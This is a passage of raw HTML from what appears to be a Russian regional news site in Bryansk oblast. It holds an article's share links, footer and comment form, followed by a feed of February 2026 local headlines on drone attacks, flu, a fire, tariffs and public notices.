href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bd%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2580%25d1%2581%25d0%25b8%25d1%2582%25d0%25b5%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25b8%25d1%2583%25d1%2581-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%20%C2%AB%D0%A1%D0%B8%D1%80%D0%B8%D1%83%D1%81%C2%BB%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%83" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8%d1%81%d1%82%d1%8b-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb%d0%b8-%d0%b4%d0%b5%d0%b2%d1%8f/" rel="prev"><span class="meta-nav">&larr;</span> Каратисты из Новозыбкова заняли девять призовых мест на международных соревнованиях в Белоруссии</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8%d1%81%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%be%d0%b5%d0%b2%d0%b0%d0%bb-%d0%b7%d0%be%d0%bb/" rel="next">Каратист из Новозыбкова завоевал золотую медаль в городе Людиново Калужской области <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82-%D1%81%D0%B8%D1%80%D0%B8%D1%83%D1%81-%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB-%D0%B6%D0%B8%D1%82%D0%B5/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='154146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8cb457f59f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="105"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208970" class="post-208970 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b3%d1%80%d0%be%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd\/","headline":"Территория агропредприятия атакована в Брянской области украинским дроном","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T07:41:18+00:00","datePublished":"2026-02-03T07:41:18+00:00","dateModified":"2026-02-03T07:41:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b3%d1%80%d0%be%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b3%d1%80%d0%be%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd/" title="Территория агропредприятия атакована в Брянской области украинским дроном" rel="bookmark">Территория агропредприятия атакована в Брянской области украинским дроном</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T07:41:18+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T07:41:18+03:00">07:41</time></div></header></article><div class="entry-row"><article id="post-208968" class="post-208968 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be\/","headline":"В Брянской области чаще болеют гриппом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T23:39:47+00:00","datePublished":"2026-02-02T23:39:47+00:00","dateModified":"2026-02-02T23:39:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be/" title="В Брянской области чаще болеют гриппом" rel="bookmark">В Брянской области чаще болеют гриппом</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T23:39:47+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T23:39:47+03:00">23:39</time></div></header></article></div><div class="entry-row"><article id="post-208965" class="post-208965 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb\/","headline":"Женщина получила ранения при атаке на деревню в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T23:34:58+00:00","datePublished":"2026-02-02T23:34:58+00:00","dateModified":"2026-02-02T23:35:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb/" title="Женщина получила ранения при атаке на деревню в Климовском районе" rel="bookmark">Женщина получила ранения при атаке на деревню в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T23:34:58+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T23:34:58+03:00">23:34</time></div></header></article></div><div class="entry-row"><article id="post-208957" class="post-208957 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80\/","headline":"Украинский дрон атаковал деревню в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T21:16:22+00:00","datePublished":"2026-02-02T21:16:22+00:00","dateModified":"2026-02-02T21:16:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80/" title="Украинский дрон атаковал деревню в Брянской области, ранен мирный житель" rel="bookmark">Украинский дрон атаковал деревню в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T21:16:22+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T21:16:22+03:00">21:16</time></div></header></article></div><div class="entry-row"><article id="post-208963" class="post-208963 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8\/","headline":"С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T17:21:17+00:00","datePublished":"2026-02-02T17:21:17+00:00","dateModified":"2026-02-02T23:24:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8/" title="С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС " rel="bookmark">С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T17:21:17+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T17:21:17+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208954" class="post-208954 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T16:25:57+00:00","datePublished":"2026-02-02T16:25:57+00:00","dateModified":"2026-02-02T16:25:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T16:25:57+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T16:25:57+03:00">16:25</time></div></header></article></div><div class="entry-row"><article id="post-208960" class="post-208960 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba\/","headline":"Баня и курятник горели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T16:18:55+00:00","datePublished":"2026-02-02T16:18:55+00:00","dateModified":"2026-02-02T22:47:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" title="Баня и курятник горели в Новозыбковском округе" rel="bookmark">Баня и курятник горели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T16:18:55+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T16:18:55+03:00">16:18</time></div></header></article></div><div class="entry-row"><article id="post-208940" class="post-208940 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82\/","headline":"Тарифы обсудили на совещании в правительстве Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-02_13-52-43.jpg","dateCreated":"2026-02-02T13:53:16+00:00","datePublished":"2026-02-02T13:53:16+00:00","dateModified":"2026-02-02T13:53:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82/" title="Тарифы обсудили на совещании в правительстве Брянской области" rel="bookmark">Тарифы обсудили на совещании в правительстве Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:53:16+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:53:16+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208948" class="post-208948 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8\/","headline":"\"День открытых дверей\" в Орловском юридическом институте МВД России имени В.В. Лукьянова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T13:21:19+00:00","datePublished":"2026-02-02T13:21:19+00:00","dateModified":"2026-02-02T13:21:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8/" title="&#171;День открытых дверей&#187; в Орловском юридическом институте МВД России имени В.В. Лукьянова" rel="bookmark">&#171;День открытых дверей&#187; в Орловском юридическом институте МВД России имени В.В. Лукьянова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:21:19+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:21:19+03:00">13:21</time></div></header></article></div><div class="entry-row"><article id="post-208945" class="post-208945 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81\/","headline":"Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T13:15:27+00:00","datePublished":"2026-02-02T13:15:27+00:00","dateModified":"2026-02-02T13:15:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81/" title="Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость" rel="bookmark">Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость</a></h2><div class="entry-meta 